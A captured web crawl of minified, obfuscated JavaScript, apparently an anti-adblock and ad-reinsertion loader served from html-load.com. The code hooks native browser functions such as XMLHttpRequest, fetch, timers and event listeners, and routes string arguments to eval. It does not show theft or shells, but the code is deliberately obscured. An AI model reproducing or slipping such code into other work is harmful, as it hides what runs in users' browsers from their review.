o=r[n(3052)](t,e);if(n(1503)!==o[n(2870)](n(2782)))return!1;if(n(1503)!==o[n(2870)](n(1884)))return!1;const i=o[n(2870)](n(2360));if(n(1503)!==o[n(2870)](n(2360))&&"0"!==i)return!1}}return!0},p=t=>{const n=e,r=[t];let o=t[n(1657)];for(;o;)r[n(2104)](o),o=o[n(1657)];return r};for(const{selectors:t,html:n,cases:r,targetHosts:u,disabled:d,checker:m}of Ut)if(!(d||u&&!u[e(3134)]((t=>t===location[e(1457)])))){o[e(3412)](),o[e(2359)](n),o[e(712)](),o[e(2323)]("*")[e(3206)]((t=>{const n=e;if(t[n(895)]("id")&&(t.id?t.id=(0,bt.md)(t.id):t.id=(0,bt.md)(vt.A[n(2586)]())),t[n(895)](n(2961))&&!t[n(895)](n(3197))&&(t[n(2586)]?n(3272)==typeof t[n(2586)]&&(t[n(2586)]=t[n(2586)][n(757)](" ")[n(655)]((t=>(0,bt.md)(t)))[n(3282)](" ")):(t[n(1822)][n(1711)]((0,bt.md)(vt.A[n(2586)]())),t[n(1822)][n(1711)]((0,bt.md)(vt.A[n(2586)]())))),t[n(895)](n(2295))&&n(2734)!==t[n(3036)][n(3588)]()){const e=t[n(934)](n(2295));e?t[n(895)](n(3188))?t[n(701)](n(3188)):t[n(1305)](n(2295),(0,bt.md)(e)):t[n(1305)](n(2295),(0,bt.md)(vt.A[n(2586)]()))}t[n(895)](n(2685))&&""===t[n(934)](n(2685))&&!t[n(895)](n(2566))&&(t[n(895)](n(2893))?(t[n(701)](n(2893)),t[n(1305)](n(2685),a)):t[n(1305)](n(2685),s)),t[n(895)](n(1011))&&""===t[n(934)](n(1011))&&(n(2565)===t[n(3036)][n(3588)]()?t[n(1305)](n(1011),l):t[n(1305)](n(1011),c))})),await(0,At.y)(100);for(const n of r){for(const t of n)o[e(2323)](t[e(778)])[e(3206)]((n=>{const r=e;for(const e of Object[r(2355)](t[r(1061)]))n[r(1305)](e,t[r(1061)][e]);!0===t[r(2798)]&&n[r(2798)]()}));let r=[];for(const n of t)o[e(2323)](n)[e(3206)]((t=>{r=r[e(3450)](p(t))}));r=Array[e(2459)](new Set(r)),r[e(3206)]((t=>{const n=e;if(!(m||h)(t,i[n(2667)]))throw new Error(n(1536)+t[n(3036)])}))}await(0,zt.c)((t=>window[e(411)]?window[e(411)]((()=>t())):t()))}}catch(t){throw t}finally{n[e(2798)]()}}(e)}(i)),o[r(2104)](async function(t){const e=r,{protectUrlContext:n,isDomainShardingEnabled:o}=t,i=vt.A[e(3069)]([e(1385),e(502),e(2707),e(1089),e(570)]),s=document[e(2313)](e(1990));return s[e(1305)](e(2223),"1"),s[e(2685)]=(0,ht.Wq)({protectUrlContext:n,url:""[e(3450)](rt.A[e(557)],e(1727))[e(3450)](i),kind:ht.MN[e(2864)],key:null,endpoint:rt.A[e(557)],extra:{shardingIndex:o?vt.A[e(1790)](0,mt.ch):-1}}),qt(s),(0,zt.c)(((t,r)=>{const a=e,c=Date[a(780)]();Bt(s,{onLoad:()=>{const t=a,e=Date[t(780)]()-c;st.A[t(1093)](t(2308)[t(3450)](e,"ms"));const s=Date[t(780)](),l=(0,ht.Wq)({protectUrlContext:n,url:""[t(3450)](rt.A[t(557)],t(1537))[t(3450)](i),kind:ht.MN[t(2864)],key:null,endpoint:rt.A[t(557)],extra:{shardingIndex:o?vt.A[t(1790)](0,mt.ch):-1}});fetch(l,{cache:t(1934),priority:t(2990)})[t(904)]((e=>e[t(574)]()))[t(904)]((()=>{const n=t,o=Date[n(780)]()-s,a=Math[n(535)](1001,5*e,5*o);st.A[n(1093)](n(431)[n(3450)](a,n(3608))[n(3450)](o,"ms")),setTimeout((async()=>{const t=n;await Xt(),st.A[t(1093)](t(1775)[t(3450)](a,t(2538))[t(3450)](i)),r(t(748))}),a)}))[t(3555)]((e=>r(t(370)[t(3450)](e))))},onError:t=>r(a(2003)[a(3450)](null==t?void 0:t[a(777)]))}),window[a(1522)](a(777),(e=>{const n=a;if(n(3272)!=typeof e[n(682)]||!e[n(682)][n(1044)](i))return;const o=Date[n(780)]()-c;return st.A[n(1093)](n(1323)[n(3450)](e[n(682)],n(2280))[n(3450)](o,"ms")),e[n(682)]===i?t():e[n(682)][n(1863)](n(889))?r(n(2198)[n(3450)](e[n(682)][n(757)](""[n(3450)](i,"_"))[1])):void 0})),document[a(3486)][a(2781)](s)}))[e(904)]((t=>(s[e(2798)](),t)))[e(3555)]((t=>{throw s[e(2798)](),t}))}(i)),"v7"!==e[r(3248)]&&"v8"!==e[r(3248)]&&"v9"!==e[r(3248)]||(o[r(2104)](Ht(i)),o[r(2104)](async function(t,e){const n=r;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=t;null!==(o=e)&&void 0!==o||(e=s?vt.A[n(1790)](0,mt.ch):-1);const a=vt.A[n(3069)]([n(1162),n(2012),n(447),n(3267),n(2276)]);return(0,zt.c)(((t,r)=>{const o=n,s=(0,ht.Wq)({protectUrlContext:i,url:""[o(3450)](rt.A[o(557)],o(2910))[o(3450)](a),kind:ht.MN[o(2864)],key:null,endpoint:rt.A[o(557)],extra:{shardingIndex:e}});fetch(s)[o(904)]((t=>t[o(574)]()))[o(904)]((e=>{const n=o;e===a?t():r(n(3265))}))[o(3555)]((t=>r(o(730)+t)))}))}(i)),o[r(2104)](async function(t,e){const n=r;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=t;null!==(o=e)&&void 0!==o||(e=s?vt.A[n(1790)](0,mt.ch):-1);const a=vt.A[n(3069)]([n(1162),n(2012),n(447),n(3267),n(2276)]);return(0,zt.c)(((t,r)=>{const o=n,s=(0,ht.Wq)({protectUrlContext:i,url:""[o(3450)](rt.A[o(557)],o(3194))[o(3450)](a),kind:ht.MN[o(2864)],key:null,endpoint:rt.A[o(557)],extra:{shardingIndex:e}}),c=new XMLHttpRequest;c[o(3412)](o(2237),s),c[o(3482)]=()=>{const e=o;4===c[e(2277)]&&(c[e(3655)][e(1268)](a)?t():r(e(2338)))},c[o(3305)]=()=>r(o(2560)),c[o(2993)]=()=>r(o(2668)),c[o(2076)]()}))}(i))),"v8"!==e[r(3248)]&&"v9"!==e[r(3248)]||o[r(2104)](Ht(i,0)),[r(2030),r(2255),r(1769),r(1562),r(586)][r(3134)]((t=>location[r(1457)][r(1863)](t)))&&o[r(2104)](Vt({protectUrlContext:e,isDomainShardingEnabled:n})),await Promise[r(1825)](o)})(e,n)),[0,50,100],((t,e)=>st.A[r(1093)](r(1203)[r(3450)](t,r(3184))[r(3450)](e)))),(rt.A[r(1093)]||r(2684)===wt.A[r(2367)](r(3293),!1)||[r(2116),r(1638),r(1827),r(2439),r(3554)][r(3134)]((t=>xt(location[r(1457)],t)))&&Math[r(3424)]()<rt.A[r(2199)])&&(async(t,e)=>{const n=r;try{await _t((()=>Vt({protectUrlContext:t,isDomainShardingEnabled:e})),[0,50,100],((t,e)=>st.A[n(1093)](n(521)[n(3450)](t,n(3184))[n(3450)](e))))}catch(t){if(st.A[n(1093)](n(1403)[n(3450)](t)),await(0,Et.GE)())return;st.A[n(2339)](n(2186),n(2692)[n(3450)](t))}})(e,n)}(e,_)[s(3555)]((t=>{const e=s;st.A[e(1093)](e(583)[e(3450)](t)),(0,Et.Pf)(t,Nd,(async t=>await st.A[e(2339)](e(1274),t)))}));const z=m;(0,it.m4)(e,{isTcfRequired:p,isOriginalCmpBlocked:u,isCmpBlockedFinally:d,isTcStringResolved:h,gptDisabled:z,gptDisabledByMissingTcf:m}),(0,ut.b9)();let S="",E={};const M=s(1628)+btoa(location[s(1457)]);document[s(1522)](s(1640),(()=>window[M]=Date[s(780)]())),window[s(1522)](s(1057),(()=>window[M]=Date[s(780)]()));let T=!1;new ct((()=>{const t=s;var n,o;if(document[t(2840)])return!0;(0,Qt.td)(r,i),(0,Qt.A7)(r,i);const a=(0,ot.YS)(null!==(n=r[t(1742)])&&void 0!==n?n:[],i,z);let c=new Set;var l,u;if([b,c]=(0,Qt.Y1)(b,a),S!==window[t(1615)][t(1011)][t(757)]("#")[0]&&(S=window[t(1615)][t(1011)][t(757)]("#")[0],null!==(l=r[t(1105)])&&void 0!==l&&l&&c[t(3206)]((e=>{const n=t;var r;return null===(r=document[n(396)](e))||void 0===r?void 0:r[n(2798)]()})),(null===(u=r[t(2284)])||void 0===u||u)&&(E={},b[t(3206)]((e=>e[t(2351)](v))))),(0,Qt.Wf)(b,E))return!1;(0,Qt.t_)(b,v);const d=(0,Qt.Vl)({inventories:b,activePositions:a,protectUrlContext:e,profile:r,isDomainShardingEnabled:_,kvs:v,gptDisabled:z});return b=[...b,...d],window[t(419)]={...window[t(419)],...y(b)},(0,lt.Ih)(null!==(o=r[t(573)])&&void 0!==o?o:[]),b[t(3206)]((e=>{const n=t;var r;return(0,lt.Ih)(null!==(r=e[n(2258)][n(3628)][n(573)])&&void 0!==r?r:[])})),!T&&r[t(3246)]&&(T=!0,setTimeout((()=>{const n=t;(0,it.HO)(e,b,r[n(3246)])}),1e4)),!0}))[s(1450)]()})(e,u,h,p)}catch(x){st.A[n(1212)](x,n(1890),x[n(3114)]),st.A[n(2339)](n(1101),n(471)+x[n(1320)]())}}catch(k){throw k}finally{te(),(0,nd.H4)()}})(Cd)})()})();
})();

--- FILE ---
content_type: text/javascript
request_url: https://html-load.com/loader.min.js
body_size: 28774
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function e(){const t=["script malformed. source length: ","img","call","getBoundingClientRect","http","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","contentDocument","setImmediate","chrome","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","Css","isSleipnir","resolve","adpushup","xhr.onreadystatechange not set","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","trident","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","element-attributes","cmVzZXJ2ZWQxT3V0cHV0","script not executed(inline)","replace","Number","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","adfit","article","c204ZmtocndhOTR5MGV1cGoybnEx","idx","child-0","getItem","createObjectURL","Zm1qeA==","btoa","isNaN","scrollX","bmxvYw==","72XPnvjK","gpt-adapex","&request_id=","iframe","firefox","loader","fuse","adshieldMaxRTT","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","MessagePort","tcString","d2VneWpwenV4MzhxMmE5dm1pZm90","documentElement","HTMLFormElement","useractioncomplete","a3luYg==","test/view/passed","message","HTMLScriptElement","android","getAttribute","X-Crc32","str","warn","gpt-geniee","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","textContent","performance","shift","removeProperty","Element_innerHTML","some","endpoint","findIndex","now","isInAdIframe","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","loading","DOMTokenList","https://","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","http:","cachedResultIsInAdIframe","gpt-highfivve","lastIndexOf","ping","HTMLSourceElement","fXFCPHpgUFpbWUg6MHNqdmFPcA==","Firefox/","(E2) Invalid protect url: ","ybar","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","14142oPqvvS","reserved1Input","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","reserved2","match","baseURI","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","childElementCount","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","defineProperty","referrer","initial","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","http://","script","HTMLLinkElement","version","Failed to execute packing script","setAttributeNS","reserved2Output","data:","adshield-native","entries","query","ar-v1","Navigator","NodeList","appendChild","reserved1","&type=negotiate_fail","adsinteractive","getElementsByTagName","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","X-Length","toPrimitive","11UxnKvj","bnh6bg==","fxios/","max","dataset","&host=","resources-v2://","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","removeAttribute","symbol","ddg/","find","adlib","srcdoc","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","ZndiaA==","inventory_name","floor","get-computed-style","Chrome/","cssText","navigator","gpt-tdn","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","HTMLStyleElement","pagehide","data-resource","tpmn","load","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","reject","statusText","left","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","unknown","AdShield API cmd","getElementsByClassName","tagName","atob-btoa","frames","string-try-catch","nthChildOf","close-error-report","jkl","object","fromCharCode","Element.remove","728","isFirefox","as_window_id","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","CSSStyleDeclaration","stringify","randomize","replaceScriptElementAsync","abc","contentWindow","fromEntries","cultureg","UserAgent","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","stylesheet","coupang-dynamic","wrong contentWindow","(function(){","replaceChild","#as_domain","parse","dmtkcw==","requestAnimationFrame","PerformanceEntry",'{"apply-ratio":1,"',"width not removed","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","Element_getAttribute","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","min","[native code]","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","overflow","Promise","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","insertAdjacentHTML","__gpp not found within timeout","removeChild","decodeURIComponent","getComputedStyle","HTMLMetaElement","finally","error on contentWindow","Worker","stopImmediatePropagation","num","cmVzZXJ2ZWQyT3V0cHV0",", Script-Crc32: ","gpt-ima-adshield","OWptYW53eXF4MHM1NHp1dG82aA==","Node_appendChild","pathname","open","parseFromString","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","innerText","adingo","nhn","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","Clean.io Inc.","edg/","data-sdk","charAt","responseType","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","wp-data","duration","removeItem","https://cadmus.script.ac","undefined","HTMLImageElement","__sa_","token=","aWQ=","write","httpEquiv","XMLHttpRequest","@@toPrimitive must return a primitive value.","parentElement","Failed to get key from: ","onreadystatechange",", StatusCode: [","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","Click","async","gpt-interworks","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","fGAJJ1JxajZDTldIXUk4c3g3dTNm","addEventListener","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","div#contents > span#ads","writeln","cmVzZXJ2ZWQy","transferSize","width","window","headers","extra","signalStatus","Math",", Forcepoint detected","hostage","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","Cf-Ray","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","AS-ENCODED-VAL","language","Window_decodeURIComponent","iterator","join","parseFloat","setTimeout","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","intersectionRect","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","Element","host","Window_fetch","AdShield API cmd.push result","__tcfapi","frameElement","sleipnir/","NmFreWhvcjgwbTM3c2xmdzF2eHA=","get","sping","number","&url=","test","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","outerHTML","edgios","SharedStorageWorklet","srcset","tri","Date","width not set properly","originalUrl","flatMap","document.getElementById","436167YxjvRv","true","reload","AdShield API","Map","append","div","alphaStr","gpt-nextmillennium",", X-Length: ","innerHeight","traffective","check","Date.now","document.querySelectorAll","PerformanceResourceTiming","gpt-minutemedia","insertRule","requestIdleCallback","), url: ","error on googletag.pubads()","Document","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","currentScript","combo","gpt-anymind","ZmthZA==","profile","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","TopLevelCss","gpt-enliple","Window","delete","Failed to decode protect-url: url is empty","dXl5aw==","parent","em1wYw==","18JPatdG","History","base64 failed","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","text/css","includes","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","slice","gpt-funke","HTMLVideoElement","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","elementFromPoint","json.parse","isSamsungBrowser","scrollHeight","setHTMLUnsafe","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","261859mhUJwR","gpt-adsinteractive","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","document.head.appendChild, removeChild, childNodes","api","cache_is_blocking_ads","googletag","AdShield API cmd.push","pubstack","TkduRThhX3kuRmpZTz00dzNdcDc=","Loader aborted: ",'{"type": "tag", "marshalled": "<html></html>"}',"eval","Integrity check failed: ","isInIframe","status code: ","matches","forEach","Object","search","rel","replaceSync","Date.now is not a number","consents","IFrame","concat","scribd.com","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","edge","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","symplr","src","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","DOMParser","getAttributeNames","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","adshield-api","cmVzZXJ2ZWQx","insertAfter","brave",". Phase: ","eventStatus","json","javascript:","edl","Failed to fetch script: ","Node_insertBefore","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","origin","as-extra","domain switch: no src attribute","isArray","geniee","encodedBodySize","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","Array","toLowerCase","poster","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","style","none","configIndex","Node","keyval","responseXML","Element_setAttribute","fetchScript error(status: ","exec","no purpose 1 consent","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","getTime","connection","getEntriesByType","HTMLAnchorElement","aW5wdXQ=","gpt-nextmillenium","fetch","&domain=","charset","encodeURIComponent","document.hidden","inventories_key","JSON","samsungbrowser","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","ZGdnbg==","height","searchParams","ghi","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","setAttribute","string-api","debug","1897800naDeCk","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","revokeObjectURL","self","polarbyte","https:","confirm","startsWith","document","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","/resources/",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"UWpeIE5DVXY1NGxlIlZNbV8zMEdM","location","classList","[data-uri]","&title=","status","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","scrollWidth","ariaLabel","dispatchEvent","script not executed(blob)","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 